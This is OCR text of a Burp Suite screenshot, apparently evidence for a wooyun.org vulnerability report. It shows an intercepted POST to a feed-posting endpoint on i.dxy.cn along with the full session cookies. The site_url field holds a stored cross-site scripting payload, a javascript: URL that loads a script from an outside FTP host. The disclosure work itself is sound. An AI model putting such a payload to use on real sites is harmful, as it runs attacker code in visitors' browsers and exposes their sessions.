 丁香客
Burp Suite Professional v1.6beta - licensed to LarryLau
i.dxy.cn/home#defa
访问最多 火狐官方站点
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://i.dxy.cn:80 [112.124.103.79]
出
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /snsapi/home/feeds/add
Type Name Value
Cookie DXY_USER_GROUP 15
Cookie Hm_lvt_253e434fd63b62a2659ddd3e741... 1431855888,1431869425,1431942561
Cookie __utma 251724881.739426931.1431855888.1431942561.1431942603.5
Cookie __utmz 251724881.1431855888.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Cookie JUTE_BBS_DATA a15bd80feaf77a489ef25a510e6a7201eab85dc23364f2ec8df1f7273834a94672e0fa9b5bd9aff584033f9d2...
Cookie pgv_pvi 3865925632
Cookie home_hash #default
Cookie JUTE_SESSION_ID 9231620c-e96f-421b-af59-5addba49b7e3
Cookie JSESSIONID ED935FF7EA18D02BF11060F62BCCCB59
Cookie __utmc 251724881
Cookie Hm_lpvt_253e434fd63b62a2659ddd3e74... 1431942604
Cookie __utmb 251724881.3.9.1431946371938
Body csrfToken
Body body
Body site_url javascript:$.getScript('ftp://42.96.133.85/dxy.js')
Body site_title dxy test
Body imageId
Add
Remove
Up
Down
多
手
多
医
上
App
赚取
丁当
病例
挑战
开通
小站
Body encoding: application/x-www-form-urlencoded
www.wooyun.org